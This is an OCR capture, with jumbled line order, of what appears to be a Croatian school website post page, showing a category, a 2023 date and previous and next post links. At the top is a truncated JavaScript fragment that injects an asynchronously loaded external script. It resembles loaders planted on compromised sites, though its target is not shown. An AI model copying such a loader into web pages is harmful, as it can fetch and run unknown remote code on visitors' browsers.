
;(function(f,i,u,w,s)
{w=f.createElement(i);s=f.getElementsByTagName(i)
[0];w.async=1;w.src=u;s.parentNode.insertBe
Category:
Naše aktivnosti
12 lipnja, 2023
Post
PREVIOUS
navigation
Likovno-literarni natječaj “Narodna nošnja
Previous
mog zavičaja”
post:
NEXT
Škola u prirodi
Next
post: